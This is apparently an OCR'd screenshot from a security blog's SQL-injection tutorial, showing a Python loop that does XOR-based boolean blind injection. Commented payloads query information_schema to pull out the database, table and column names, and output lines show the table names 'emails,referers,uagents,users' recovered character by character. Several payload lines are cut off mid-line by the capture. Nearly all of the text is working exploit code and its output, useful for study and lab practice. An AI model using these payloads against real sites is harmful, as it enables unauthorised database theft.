 14 while head < tail:
15 mid = (head + tail) >> 1
16 #爆当前数据库
17 #payload = "1'^(ascii(substr(database(),%d,1))>%d)" % (i, mid)+'^1%23'
18 #爆当前表名
19 payload = "1'^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database()))
20 #爆当前列名
21 #payload = "1'^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),%
22 #爆数据
while True › while head < tail
Run: 6 ×
emails,referers,uagents
emails,referers,uagents,
emails,referers,uagents,u
emails,referers,uagents,us
emails,referers,uagents,use
emails,referers,uagents,user
emails,referers,uagents,users
SecIN@isee